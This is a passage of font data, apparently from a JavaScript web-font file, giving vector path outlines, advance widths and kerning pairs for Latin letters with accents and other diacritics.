0,29r-8,10v-19,-16,-45,-26,-72,-26xm121,-273r-9,-9r36,-36r9,9","w":218},{"d":"90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm19,-84v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74xm119,-196r-9,-9r36,-36r9,9xm55,-196r-9,-9r36,-36r9,9","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"109,-170r-1,13v-42,1,-76,42,-76,93r0,64r-13,0r0,-167r11,0r2,54r0,0v14,-34,44,-57,77,-57xm65,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r45,35r1,0","w":115},{"d":"129,-235v-62,0,-110,51,-110,113v0,62,48,112,110,112v27,0,53,-9,72,-25r8,9v-21,18,-50,29,-80,29v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v30,0,59,11,80,29r-8,10v-19,-16,-45,-26,-72,-26xm129,-305r-1,0r-44,35r-8,-10r47,-38r11,0r47,38r-7,10","w":218},{"d":"77,-170v46,0,77,38,77,86v0,48,-31,87,-77,87v-28,0,-51,-15,-64,-37r11,-6v5,9,21,30,53,30v39,0,64,-34,64,-74v0,-40,-25,-74,-64,-74v-19,0,-34,8,-46,22r-3,4r-11,-5r6,-94r112,0r0,12r-100,0r-4,67v13,-12,29,-18,46,-18","w":167},{"d":"130,-291v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12xm55,-291v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm1,-241r11,-7r91,149r91,-149r11,7r-96,156r0,85r-13,0r0,-85","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"a":26,"\u00e1":26,"\u00e5":26,"\u00e6":26,"\u0105":26,"\u0227":26,"\u00e0":19,"\u00e2":19,"\u00e3":19,"\u00e4":19,"\u0201":19,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"y":13,"\u0177":13,"\/":39,",":26,".":26,")":-6,"]":-6,"}":-6,"\\":-13}},{"d":"120,-214v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-12,-6,-12,-12xm45,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189},{"d":"77,-10v35,0,58,-18,58,-35v0,-45,-116,-30,-116,-84v0,-24,27,-41,58,-41v24,0,45,9,58,25r-10,9v-10,-13,-27,-22,-48,-22v-23,0,-45,12,-45,29v0,41,116,27,116,84v0,29,-35,48,-71,48v-36,0,-60,-14,-71,-29r11,-7v8,11,27,23,60,23xm78,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","w":154},{"d":"129,-235v-62,0,-110,51,-110,113v0,62,48,112,110,112v27,0,53,-9,72,-25r8,9v-21,18,-50,29,-80,29v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v30,0,59,11,80,29r-8,10v-19,-16,-45,-26,-72,-26xm117,-297v0,-6,6,-12,12,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":218},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm143,-273r-36,-36r9,-9r36,36xm78,-273r-35,-36r9,-9r36,36","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm82,-77r-63,0v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"86,-196r-9,-9r35,-36r10,9xm82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm82,-77r-63,0v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"77,-10v35,0,58,-18,58,-35v0,-45,-116,-30,-116,-84v0,-24,27,-41,58,-41v24,0,45,9,58,25r-10,9v-10,-13,-27,-22,-48,-22v-23,0,-45,12,-45,29v0,41,116,27,116,84v0,29,-35,48,-71,48v-36,0,-60,-14,-71,-29r11,-7v8,11,27,23,60,23xm78,-228r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10","w":154},{"d":"93,-209r44,-35r8,10r-48,38r-11,0r-47,-38r8,-10r44,35r2,0xm77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176},{"d":"58,-96v0,-63,-17,-126,-53,-170r8,-5v39,46,58,111,58,175v0,64,-19,128,-58,175r-8,-6v37,-44,53,-106,53,-169","w":77},{"d":"32,-206r0,142r71,0v39,0,71,-32,71,-71v0,-39,-32,-71,-71,-71r-71,0xm19,-244r13,0r0,25r71,0v46,0,83,38,83,84v0,46,-37,84,-83,84r-71,0r0,51r-13,0r0,-244","w":192,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"\/":26,",":19,".":19}},{"d":"143,36v0,6,3,15,18,15v5,0,10,-1,14,-3r6,10v-5,3,-12,6,-20,6v-20,0,-31,-13,-31,-28v0,-15,7,-23,20,-31v-5,1,-10,1,-15,1v-71,0,-129,-57,-129,-128v0,-71,58,-129,129,-129v71,0,129,58,129,129v0,51,-30,95,-74,116v-34,20,-47,24,-47,42xm19,-122v0,64,52,116,116,116v64,0,116,-52,116,-116v0,-64,-52,-116,-116,-116v-64,0,-116,52,-116,116","w":270,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"103,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm103,-170v46,0,83,39,83,86v0,48,-37,87,-83,87v-30,0,-56,-17,-70,-44r-1,0r-2,41r-11,0r0,-244r13,0r0,119r0,0v14,-27,41,-45,71,-45","w":192,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"13,-167v0,-37,32,-68,71,-68v39,0,70,32,70,71v0,27,-14,50,-50,84r-73,66r0,1r123,0r0,13r-141,0r0,-12r82,-77v35,-33,46,-54,46,-75v0,-32,-25,-58,-57,-58v-32,0,-58,25,-58,55r-13,0","w":167},{"d":"74,3v-33,0,-68,-29,-68,-87v0,-58,35,-86,68,-86v19,0,42,9,57,30v-5,-31,-14,-51,-28,-65r-30,12r-5,-13r23,-9v-7,-5,-15,-8,-23,-11r5,-12v12,4,23,10,32,18r27,-11r5,12r-22,9v20,23,32,62,33,124r0,6v-1,56,-42,83,-74,83xm135,-82r0,-4v-1,-49,-36,-72,-61,-72v-25,0,-55,23,-55,74v0,51,30,74,55,74v25,0,61,-22,61,-72","w":154},{"d":"97,28r-8,-2r7,-26r0,-231r-90,0r0,-13r193,0r0,13r-90,0r0,231r-2,0r-5,15v3,-1,6,-1,10,-1v19,0,31,15,31,30v0,19,-17,28,-32,28v-12,0,-23,-5,-29,-15r9,-5v4,6,11,10,20,10v13,0,19,-9,19,-19v0,-10,-6,-20,-18,-20v-6,0,-9,2,-15,5","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"a":39,"\u00e1":39,"\u00e5":39,"\u00e6":39,"\u0105":39,"\u0227":39,"\u00e0":26,"\u00e2":26,"\u00e3":26,"\u00e4":26,"\u0201":26,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,"\\":-13}},{"d":"4,-164r11,-6r78,153r78,-153r12,6r-85,167r-9,0","w":186,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm135,-296v17,0,30,-5,39,-19r10,7v-6,9,-19,25,-49,25v-30,0,-43,-16,-49,-25r10,-7v9,14,22,19,39,19","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm97,-286r44,-35r8,10r-47,38r-11,0r-47,-38r7,-10r45,35r1,0","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"32,0r-13,0r0,-244r13,0r0,244xm38,-303v4,2,8,3,11,3v5,0,10,-3,11,-11r2,-9r12,3r-1,8v-3,15,-13,22,-24,22v-5,0,-11,-1,-16,-4r-19,-11v-4,-2,-8,-3,-11,-3v-5,0,-10,4,-11,12r-2,8r-13,-2r2,-9v3,-15,13,-21,24,-21v5,0,10,0,15,3","w":51},{"d":"32,-206r13,0r0,39r64,0r0,13r-64,0r0,109v0,19,16,35,35,35v9,0,18,-3,25,-8r8,10v-9,7,-21,11,-33,11v-27,0,-48,-21,-48,-48r0,-109r-26,0r0,-13r26,0r0,-39","w":115},{"d":"91,-228r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10xm1,-165r11,-5r75,168r80,-168r12,6r-99,207v-12,25,-29,34,-44,34v-17,0,-32,-12,-39,-23r11,-7v6,9,17,17,28,17v10,0,22,-6,32,-27r12,-24","w":180,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"104,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm134,-291v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm58,-291v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm19,-84v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74xm91,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"6,-244r193,0r0,13r-90,0r0,231r-13,0r0,-231r-90,0r0,-13xm104,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"a":39,"\u00e1":39,"\u00e5":39,"\u00e6":39,"\u0105":39,"\u0227":39,"\u00e0":26,"\u00e2":26,"\u00e3":26,"\u00e4":26,"\u0201":26,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,"\\":-13}},{"d":"32,0r-13,0r0,-244r13,0r0,244xm26,-296v17,0,29,-5,38,-19r11,7v-6,9,-19,25,-49,25v-30,0,-44,-16,-50,-25r11,-7v9,14,22,19,39,19","w":51},{"d":"19,-231r-6,0r0,-13r19,0r0,43v16,-28,45,-47,77,-47v39,0,65,22,65,58r0,145v0,24,-12,42,-31,51r-1,0r-2,0r-8,0r0,-12r7,0v14,-8,22,-21,22,-39r0,-145v0,-29,-21,-45,-52,-45v-41,0,-77,36,-77,84r0,151r-13,0r0,-151r0,-80","w":192},{"d":"161,-48v-14,31,-43,51,-77,51v-26,0,-47,-9,-57,-27r2,88r-10,0r0,-119r0,-15r0,-97r13,0r0,112v0,29,21,45,52,45v41,0,77,-35,77,-83r0,-74r13,0r0,167r-11,0r-2,-48r0,0","w":192},{"d":"129,-231v-60,0,-110,49,-110,109v0,60,50,109,110,109r19,0r0,-218r-19,0xm276,-244r0,13r-115,0r0,102r64,0r0,13r-64,0r0,103r128,0r0,13r-160,0v-68,0,-123,-54,-123,-122v0,-68,55,-122,123,-122r147,0","w":295},{"d":"1,-165r11,-5r75,168r80,-168r12,6r-99,207v-12,25,-29,34,-44,34v-17,0,-32,-12,-39,-23r11,-7v6,9,17,17,28,17v10,0,22,-6,32,-27r12,-24","w":180,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13